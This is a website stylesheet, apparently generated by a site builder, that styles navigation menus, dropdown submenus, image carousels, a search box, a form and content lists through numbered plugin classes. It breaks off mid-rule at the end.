.plugin_4456796557968911 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_4456796557968911 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_4456796557968911 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_4456796557968911 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_4456796557968911 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_4456796557968911 .subMenu li a:hover {
	background-color: #333;
}
.plugin_4456796557968911 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_4456796557968911 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_4456796557968911 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_4456796557968911 {
	line-height: 1.6;
	display: none;
}
}
.plugin_3404470926493558 img {
	max-width: 100%;
}
.plugin_3404470926493558 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_1871589846577696 img {
	max-width: 100%;
}
.plugin_1871589846577696 {
	color: #999999;
	line-height: 1.8;
}
.plugin_1871589846577696 p {
	margin: 0;
}
.plugin_1871589846577696 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_1871589846577696 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_1871589846577696 {
	text-align: center;
}
.plugin_1871589846577696 span {
	display: none;
}
.plugin_1871589846577696 a {
	display: block;
}
.plugin_1871589846577696 br {
	display: none;
}
}
.plugin_2438536422485178 img {
	max-width: 100%;
}
.plugin_2438536422485178 {
	float: left;
}
.plugin_8046381883792532 img {
	max-width: 100%;
}
.plugin_8046381883792532 {
	float: left;
	margin-left: 10px;
}
.plugin_2207701338325825 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_2207701338325825 img {
	max-width: 100%;
}
.plugin_8344747052266824 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_8344747052266824 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8344747052266824 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_8344747052266824 .menu .mli:last-child:before {
	width: 0;
}
.plugin_8344747052266824 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_8344747052266824 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_8344747052266824 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8344747052266824 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8344747052266824 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8344747052266824 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8344747052266824 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8344747052266824 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8344747052266824 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_8694845744858534 img {
	max-width: 100%;
}
.plugin_8694845744858534 {
	display: inline-block;
}
.plugin_2398439169786930 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_2398439169786930 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_6568872271305207 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_6568872271305207 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_6311269014536760 .menu {
}
.plugin_6311269014536760 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6311269014536760 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_6311269014536760 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_6311269014536760 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6311269014536760 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6311269014536760 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6311269014536760 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6311269014536760 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6311269014536760 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6311269014536760 {
}
.plugin_6311269014536760 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_6311269014536760 .mod-first-en.active {
}
.plugin_6311269014536760 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_6311269014536760 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_6311269014536760 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_6311269014536760 {
}
}
.plugin_4951160125695140 img {
	max-width: 100%;
}
.plugin_4951160125695140 {
	text-align: center;
}
.plugin_4681101338183097 img {
	max-width: 100%;
}
.plugin_4681101338183097 .mod-wr1 {
	display: block;
	background-color: #0084e9;
	padding-left: 15px;
	font-size: 18px;
	color: #ffffff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	padding-top: 12px;
	padding-bottom: 12px;
}
.plugin_4681101338183097 .mod-wr2 {
	display: block;
	padding-top: 12px;
	padding-right: 0;
	padding-bottom: 12px;
	padding-left: 25px;
	border-bottom: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-left: 1px solid #ddd;
	position: relative;
}
.plugin_4681101338183097 .mod-wr2:before {
	content: "";
	display: block;
	width: 8px;
	height: 8px;
	border-top: 2px solid #a8a8a8;
	border-right: 2px solid #a8a8a8;
	position: absolute;
	right: 20px;
	top: 18px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	z-index: 1;
}
.plugin_4681101338183097 .mod-wr3 {
	display: block;
	padding: 6px 0 6px 40px;
	border-bottom: 1px dashed #ddd;
}
.plugin_4681101338183097 .mod-wr4 {
	display: block;
	padding-left: 55px;
}
.plugin_4681101338183097 .mb-label {
	display: none;
	height: 40px;
	line-height: 40px;
	background: #0084e9;
	font-size: 18px;
	border-radius: 4px;
	color: #fff;
	text-indent: 20px;
	cursor: pointer;
	position: relative;
}
.plugin_4681101338183097 .mb-label:before {
	position: absolute;
	content: " ";
	display: inline-block;
	top: 17px;
	right: 15px;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	border-top: 6px solid #fff;
}
.plugin_4681101338183097 .mb-wr1 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 20px;
}
.plugin_4681101338183097 .mb-wr2 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 40px;
}
.plugin_4681101338183097 .mb-wr3 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 60px;
}
.plugin_4681101338183097 .mb-wr4 {
	display: block;
	height: 40px;
	line-height: 40px;
	background: #f5f5f5;
	text-indent: 80px;
}
.plugin_4681101338183097 .mod-wr2:hover {
	color: #0084e9;
	background-color: #f8f8f8;
}
.plugin_4681101338183097 .mod-wr2.active {
	color: #0084e9;
	background-color: #f8f8f8;
}
@media screen and (max-width:960px) {
.plugin_4681101338183097 .mb-label {
	display: block;
}
}
.plugin_1846417831711435 img {
	max-width: 100%;
}
.plugin_1846417831711435 {
	text-align: center;
	margin-top: 30px;
}
.plugin_1227596028223393 .input-row {
	width: 100%;
	margin-top: 20px;
}
.plugin_1227596028223393 .input-caption {
	display: table-cell;
	white-space: nowrap;
	vertical-align: middle;
	width: 90px;
	text-align: right;
	padding: 5px 10px;
}
.plugin_1227596028223393 .input-text, .plugin_1227596028223393 .textarea, .plugin_1227596028223393 .select, .plugin_1227596028223393 .checkbox-group, .plugin_1227596028223393 .radio-group {
	display: table-cell;
	vertical-align: middle;
}
.plugin_1227596028223393 .input-captcha {
	max-width: 100px;
}
.plugin_1227596028223393 .img-captcha {
	border: 1px solid #ddd;
	border-left: none;
	height: 36px;
	margin-left: 10px;
}
.plugin_1227596028223393 .checkbox, .form-panel .radio {
	margin-left: 5px;
}
.plugin_1227596028223393 .input-button {
	border: none;
	height: 38px;
	padding-left: 40px;
	padding-right: 40px;
	background: #0084e9;
	font-size: 18px;
	color: #fff;
	margin-left: 90px;
}
.plugin_1227596028223393 {
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
	margin-top: 20px;
}
.plugin_1227596028223393 .msg-box {
	padding-left: 90px;
	padding-top: 3px;
}
.plugin_6777182028875599 .menu {
	display: inline-block;
}
.plugin_6777182028875599 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6777182028875599 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_6777182028875599 .menu .mli:last-child:before {
	width: 0;
}
.plugin_6777182028875599 .mod-first {
	display: block;
	padding-right: 15px;
	padding-left: 15px;
	text-align: center;
}
.plugin_6777182028875599 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_6777182028875599 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6777182028875599 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6777182028875599 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6777182028875599 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6777182028875599 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6777182028875599 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6777182028875599 {
	text-align: center;
	line-height: 1;
}
@media screen and (max-width:767px) {
.plugin_6777182028875599 {
	line-height: 1.6;
	display: none;
}
}
.plugin_1368775681855245 img {
	max-width: 100%;
}
.plugin_1368775681855245 {
	margin-top: 15px;
	display: inline-block;
	padding-right: 20px;
	border-right: 2px solid #cccccc;
}
.plugin_1774215260238398 img {
	max-width: 100%;
}
.plugin_1774215260238398 {
	color: #999999;
	line-height: 1.8;
}
.plugin_1774215260238398 p {
	margin: 0;
}
.plugin_1774215260238398 a {
	color: #999999;
}
@media screen and (max-width:767px) {
.plugin_1774215260238398 {
	font-size: 12px;
}
}
@media screen and (max-width:479px) {
.plugin_1774215260238398 {
	text-align: center;
}
.plugin_1774215260238398 span {
	display: none;
}
.plugin_1774215260238398 a {
	display: block;
}
.plugin_1774215260238398 br {
	display: none;
}
}
.plugin_4650552751063785 img {
	max-width: 100%;
}
.plugin_4650552751063785 {
	float: left;
}
.plugin_4366122266323616 img {
	max-width: 100%;
}
.plugin_4366122266323616 {
	float: left;
	margin-left: 10px;
}
.plugin_2599834763923914 {
	font-family: simsun;
	font-size: 12px;
	color: #999999;
}
.plugin_2599834763923914 img {
	max-width: 100%;
}
.plugin_6202187231102939 .menu {
	line-height: 1;
	display: inline-block;
	font-family: simsun;
}
.plugin_6202187231102939 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_6202187231102939 .menu .mli:before {
	position: absolute;
	top: 5%;
	right: 0;
	width: 1px;
	height: 90%;
	background-color: #cccccc;
	content: ""
}
.plugin_6202187231102939 .menu .mli:last-child:before {
	width: 0;
}
.plugin_6202187231102939 .mod-first {
	padding-right: 10px;
	padding-left: 10px;
	font-size: 12px;
	color: #999999;
}
.plugin_6202187231102939 .mod-first-en {
	display: block;
	font-size: 12px;
	color: #666;
}
.plugin_6202187231102939 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_6202187231102939 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_6202187231102939 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_6202187231102939 .subMenu li a:hover {
	background-color: #333;
}
.plugin_6202187231102939 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_6202187231102939 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_6202187231102939 {
	text-align: right;
	line-height: 1;
	margin-top: 7px;
}
.plugin_8348115039612150 img {
	max-width: 100%;
}
.plugin_8348115039612150 {
	display: inline-block;
}
.plugin_3608394186308978 {
	font-size: 16px;
	color: #333333;
	line-height: 1;
}
.plugin_3608394186308978 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8889343242991111 {
	font-size: 26px;
	font-family: Impact, Charcoal, sans-serif;
	color: #3eadf2;
	line-height: 1;
	margin-top: 6px;
}
.plugin_8889343242991111 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_8849659911114791 .menu {
}
.plugin_8849659911114791 .menu .mli {
	float: left;
	position: relative;
	z-index: 9;
}
.plugin_8849659911114791 .mod-first {
	padding-right: 34px;
	padding-left: 34px;
	font-size: 15px;
	text-align: center;
	line-height: 40px;
	height: 40px;
	color: #ffffff;
	display: block;
}
.plugin_8849659911114791 .mod-first-en {
	display: block;
	font-size: 12px;
}
.plugin_8849659911114791 .subMenu {
	position: absolute;
	left: 0;
	visibility: hidden;
	background-color: #666;
	width: 100%;
	opacity: 0;
	-webkit-transition: opacity .3s;
	transition: opacity .3s;
}
.plugin_8849659911114791 .subMenu:before {
	content: "";
	display: block;
	position: absolute;
	left: 41%;
	top: -5px;
	border-bottom: 5px solid #666;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
}
.plugin_8849659911114791 .subMenu li a {
	display: block;
	white-space: nowrap;
	text-indent: 10px;
	height: 10px;
	line-height: 32px;
	overflow: hidden;
	color: #ccc;
	text-align: left;
	-webkit-transition: height .3s;
	transition: height .3s;
}
.plugin_8849659911114791 .subMenu li a:hover {
	background-color: #333;
}
.plugin_8849659911114791 .menu .mli:hover ul {
	visibility: visible;
	opacity: 1;
}
.plugin_8849659911114791 .menu .mli:hover ul a {
	height: 32px;
}
.plugin_8849659911114791 {
}
.plugin_8849659911114791 .mod-first:hover {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
.plugin_8849659911114791 .mod-first-en.active {
}
.plugin_8849659911114791 .mod-first.active {
	color: #ffffff;
	undefined: undefined;
	background-color: #0b70bd;
}
@media screen and (max-width:1199px) {
.plugin_8849659911114791 .mod-first {
	padding-right: 23px;
	padding-left: 23px;
}
}
@media screen and (max-width:960px) {
.plugin_8849659911114791 .mod-first {
	padding-right: 11px;
	padding-left: 11px;
	font-size: 14px;
}
.plugin_8849659911114791 {
}
}
.plugin_7141879174358352 {
	position: relative;
}
.plugin_7141879174358352 .item {
	text-align: center;
}
.plugin_7141879174358352 .item img {
	max-width: 100%;
}
.plugin_7141879174358352 .owl-buttons div {
	display: none;
	position: absolute;
	top: 50%;
	margin-top: -40px;
	line-height: 1;
	color: #fff;
	font-size: 80px;
	opacity: 0.6;
}
.plugin_7141879174358352 .owl-buttons div:hover {
	color: #fff;
	opacity: 1;
}
.plugin_7141879174358352 .owl-buttons .owl-prev {
	left: 50px;
}
.plugin_7141879174358352 .owl-buttons .owl-next {
	right: 50px;
}
.plugin_7141879174358352 .owl-controls .owl-pagination {
	position: absolute;
	bottom: 15px;
	width: 100%;
	text-align: center;
}
.plugin_7141879174358352 .owl-controls .owl-page {
	display: inline-block;
}
.plugin_7141879174358352 .owl-controls .owl-page span {
	display: block;
	width: 14px;
	height: 14px;
	margin: 0 5px;
	opacity: 0.5;
	border-radius: 50%;
	background: #fff;
}
.plugin_7141879174358352 .owl-controls .owl-page.active span, .plugin_7141879174358352 .owl-controls .owl-page:hover span {
	background: #0689db;
	opacity: 1;
}
@media screen and (max-width:767px) {
.plugin_7141879174358352 {
	display: none;
}
}
.plugin_1440524058878889 {
	position: relative;
	display: none;
}
.plugin_1440524058878889 .item {
	text-align: center;
}
.plugin_1440524058878889 .item img {
	max-width: 100%;
}
.plugin_1440524058878889 .owl-buttons div {
	display: none;
	position: absolute;
	top: 50%;
	margin-top: -40px;
	line-height: 1;
	color: #fff;
	font-size: 80px;
	opacity: 0.6;
}
.plugin_1440524058878889 .owl-buttons div:hover {
	color: #fff;
	opacity: 1;
}
.plugin_1440524058878889 .owl-buttons .owl-prev {
	left: 50px;
}
.plugin_1440524058878889 .owl-buttons .owl-next {
	right: 50px;
}
.plugin_1440524058878889 .owl-controls .owl-pagination {
	position: absolute;
	bottom: 15px;
	width: 100%;
	text-align: center;
}
.plugin_1440524058878889 .owl-controls .owl-page {
	display: inline-block;
}
.plugin_1440524058878889 .owl-controls .owl-page span {
	display: block;
	width: 14px;
	height: 14px;
	margin: 0 5px;
	opacity: 0.5;
	border-radius: 50%;
	background: #fff;
}
.plugin_1440524058878889 .owl-controls .owl-page.active span, .plugin_1440524058878889 .owl-controls .owl-page:hover span {
	background: #0689db;
	opacity: 1;
}
@media screen and (max-width:767px) {
.plugin_1440524058878889 {
	display: inline;
}
}
.plugin_6265604066333157 {
	font-size: 16px;
	float: left;
}
.plugin_6265604066333157 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_6265604066333157 {
	font-size: 14px;
}
}
.plugin_2683354538226921 {
	float: left;
}
.plugin_2683354538226921 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2683354538226921 .mod-title {
	color: #3eadf2;
	border-right: 1px solid #3eadf2;
	border-bottom: 1px solid #3eadf2;
	border-left: 1px solid #3eadf2;
	border-top: 1px solid #3eadf2;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-right: 10px;
	padding-left: 10px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
	border-top-left-radius: 15px;
}
.plugin_2683354538226921 .mod-title:hover {
	background-color: #3eadf2;
	color: #ffffff;
}
@media screen and (max-width:767px) {
.plugin_2683354538226921 .mod-title {
	padding-right: 0px;
	padding-left: 0px;
	border-right: 0px solid;
	border-bottom: 0px solid;
	border-left: 0px solid;
	border-top: 0px solid;
}
.plugin_2683354538226921 .mod-title:hover {
	background-color: #ffffff;
	color: #3eadf2;
}
}
.plugin_3092430371576295 {
	margin-left: 10px;
	float: left;
}
.plugin_3092430371576295 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3092430371576295 .mod-title {
	color: #3eadf2;
	border-right: 1px solid #3eadf2;
	border-bottom: 1px solid #3eadf2;
	border-left: 1px solid #3eadf2;
	border-top: 1px solid #3eadf2;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-right: 10px;
	padding-left: 10px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
	border-top-left-radius: 15px;
}
.plugin_3092430371576295 .mod-title:hover {
	background-color: #3eadf2;
	color: #ffffff;
}
@media screen and (max-width:767px) {
.plugin_3092430371576295 .mod-title {
	padding-right: 0px;
	padding-left: 0px;
	border-right: 0px solid;
	border-bottom: 0px solid;
	border-left: 0px solid;
	border-top: 0px solid;
}
.plugin_3092430371576295 .mod-title:hover {
	background-color: #ffffff;
	color: #3eadf2;
}
}
.plugin_2394466346496312 {
	margin-left: 10px;
	float: left;
}
.plugin_2394466346496312 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_2394466346496312 .mod-title {
	color: #3eadf2;
	border-right: 1px solid #3eadf2;
	border-bottom: 1px solid #3eadf2;
	border-left: 1px solid #3eadf2;
	border-top: 1px solid #3eadf2;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-right: 10px;
	padding-left: 10px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
	border-top-left-radius: 15px;
}
.plugin_2394466346496312 .mod-title:hover {
	background-color: #3eadf2;
	color: #ffffff;
}
@media screen and (max-width:767px) {
.plugin_2394466346496312 .mod-title {
	padding-right: 0px;
	padding-left: 0px;
	border-right: 0px solid;
	border-bottom: 0px solid;
	border-left: 0px solid;
	border-top: 0px solid;
}
.plugin_2394466346496312 .mod-title:hover {
	background-color: #ffffff;
	color: #3eadf2;
}
}
.plugin_7908660568887225 {
	float: left;
	margin-left: 10px;
}
.plugin_7908660568887225 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_7908660568887225 .mod-title {
	color: #3eadf2;
	border-right: 1px solid #3eadf2;
	border-bottom: 1px solid #3eadf2;
	border-left: 1px solid #3eadf2;
	border-top: 1px solid #3eadf2;
	padding-top: 2px;
	padding-bottom: 2px;
	padding-right: 10px;
	padding-left: 10px;
	border-top-right-radius: 15px;
	border-bottom-left-radius: 15px;
	border-bottom-right-radius: 15px;
	border-top-left-radius: 15px;
}
.plugin_7908660568887225 .mod-title:hover {
	background-color: #3eadf2;
	color: #ffffff;
}
@media screen and (max-width:767px) {
.plugin_7908660568887225 .mod-title {
	padding-right: 0px;
	padding-left: 0px;
	border-right: 0px solid;
	border-bottom: 0px solid;
	border-left: 0px solid;
	border-top: 0px solid;
}
.plugin_7908660568887225 .mod-title:hover {
	background-color: #ffffff;
	color: #3eadf2;
}
}
@media screen and (max-width:479px) {
.plugin_7908660568887225 .mod-title:hover {
	background-color: #ffffff;
}
}
.plugin_4382733938243110 {
	max-width: 260px;
	display: inline-block;
	min-width: 260px;
}
.plugin_4382733938243110 .mod-wrap {
	margin-right: 34px;
}
.plugin_4382733938243110 .mod-keywords {
	-webkit-appearance: none;
	border-radius: 0px;
	float: left;
	width: 100%;
	box-sizing: border-box;
	height: 34px;
	padding-top: 8px;
	padding-right: 5px;
	padding-bottom: 8px;
	padding-left: 5px;
	border-top: 1px solid #ddd;
	border-right: none;
	border-bottom: 1px solid #ddd;
	border-left: 1px solid #ddd;
}
.plugin_4382733938243110 .mod-search {
	-webkit-appearance: none;
	float: left;
	margin-right: -34px;
	height: 34px;
	line-height: 32px;
	background-color: #0689db;
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
	width: 34px;
	color: #fff;
	font-size: 16px;
	text-align: center;
}
.plugin_4382733938243110 .mod-search:hover {
	background-color: #047cc7;
}
@media screen and (max-width:767px) {
.plugin_4382733938243110 .mod-keywords {
}
.plugin_4382733938243110 {
	width: 100%;
	max-width: 100%;
}
}
.plugin_6881723820461955 {
	font-size: 24px;
	line-height: 1;
	color: #333333;
	margin-bottom: 15px;
}
.plugin_6881723820461955 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_6881723820461955 {
	display: none;
}
}
.plugin_2328289559504501 .menu {
	position: relative;
	z-index: 300;
}
.plugin_2328289559504501 .menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.plugin_2328289559504501 .menu .m-menu-toggle {
	padding: 8px;
	background-color: #0689db;
	color: #fff;
	font-size: 18px;
}
.plugin_2328289559504501 .menu .m-menu-toggle:before {
	content: "";
	display: inline-block;
	float: right;
	border-top: 6px solid #ffffff;
	margin-top: 8px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
}
.plugin_2328289559504501 .menu .m-menu-toggle.on:before {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.plugin_2328289559504501 .menu .m-menu {
	width: 100%;
	background-color: #f8f8f8;
}
.plugin_2328289559504501 .mod-one {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	background-color: #ffffff;
	border-top: 1px solid #dddddd;
}
.plugin_2328289559504501 .mod-one .fa {
	margin-right: 10px;
}
.plugin_2328289559504501 .mod-two {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding: 8px 15px;
}
.plugin_2328289559504501 .mod-two .fa {
	margin-right: 10px;
}
.plugin_2328289559504501 .menu .sub {
	height: 0;
	background-color: #f5f5f5;
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.plugin_2328289559504501 .menu .on .sub {
}
.plugin_2328289559504501 .menu .m-menu>li i {
	margin-right: 5px;
}
.plugin_2328289559504501 .menu .m-menu>li a {
	display: block;
	height: 42px;
	line-height: 42px;
	border-top: 1px solid #ddd;
}
.plugin_2328289559504501 .menu .m-menu>li>a {
	padding-left: 2em;
}
.plugin_2328289559504501 .menu .m-menu>li>ul>li>a {
	padding-left: 4em;
}
.plugin_2328289559504501 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
.plugin_3289102316776776 {
	font-size: 24px;
	line-height: 1;
	color: #333333;
	margin-bottom: 15px;
	margin-top: 20px;
}
.plugin_3289102316776776 .mod-more {
	float: right;
	font-size: 12px;
}
@media screen and (max-width:767px) {
.plugin_3289102316776776 {
	display: none;
}
}
.plugin_2920374816116687 .menu {
	position: relative;
	z-index: 300;
}
.plugin_2920374816116687 .menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.plugin_2920374816116687 .menu .m-menu-toggle {
	padding: 8px;
	background-color: #0689db;
	color: #fff;
	font-size: 18px;
}
.plugin_2920374816116687 .menu .m-menu-toggle:before {
	content: "";
	display: inline-block;
	float: right;
	border-top: 6px solid #ffffff;
	margin-top: 8px;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
}
.plugin_2920374816116687 .menu .m-menu-toggle.on:before {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}
.plugin_2920374816116687 .menu .m-menu {
	width: 100%;
	background-color: #f8f8f8;
}
.plugin_2920374816116687 .mod-one {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding-top: 12px;
	padding-right: 15px;
	padding-bottom: 12px;
	padding-left: 15px;
	background-color: #ffffff;
	border-top: 1px solid #dddddd;
}
.plugin_2920374816116687 .mod-one .fa {
	margin-right: 10px;
}
.plugin_2920374816116687 .mod-two {
	display: block;
	-webkit-transition: none;
	transition: none;
	padding: 8px 15px;
}
.plugin_2920374816116687 .mod-two .fa {
	margin-right: 10px;
}
.plugin_2920374816116687 .menu .sub {
	height: 0;
	background-color: #f5f5f5;
	overflow: hidden;
	-webkit-transition: all .3s;
	transition: all .3s;
}
.plugin_2920374816116687 .menu .on .sub {
}
.plugin_2920374816116687 .menu .m-menu>li i {
	margin-right: 5px;
}
.plugin_2920374816116687 .menu .m-menu>li a {
	display: block;
	height: 42px;
	line-height: 42px;
	border-top: 1px solid #ddd;
}
.plugin_2920374816116687 .menu .m-menu>li>a {
	padding-left: 2em;
}
.plugin_2920374816116687 .menu .m-menu>li>ul>li>a {
	padding-left: 4em;
}
.plugin_2920374816116687 {
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}
@media screen and (max-width:767px) {
.plugin_2920374816116687 {
	margin-top: 20px;
}
}
.plugin_7444289488428183 {
	display: inline-block;
	float: right;
}
.plugin_7444289488428183 .mod-a {
	display: block;
	font-size: 14px;
	padding-top: 5px;
	padding-bottom: 5px;
}
.plugin_6657454917995296 {
	font-size: 18px;
	line-height: 1;
	color: #ffffff;
	display: inline-block;
	background-color: #0689db;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 20px;
	padding-left: 20px;
}
.plugin_6657454917995296 .mod-more {
	float: right;
	font-size: 12px;
}
.plugin_3052555938373146 .mod-list {
	margin-left: -20px;
}
.plugin_3052555938373146 .mod-item {
	margin-left: 20px;
	margin-bottom: 30px;
}
.plugin_3052555938373146 .mod-pic {
	display: block;
	box-shadow: 3px 3px 6px #efefef;
	border-right: 1px solid #dddddd;
	border-bottom: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
	border-top: 1px solid #dddddd;
	overflow: hidden;
}
.plugin_3052555938373146 .mod-pic img {
	max-width: 100%;
}
.plugin_3052555938373146 .mod-title {
	display: block;
	margin-top: 16px;
	white-space: nowrap;
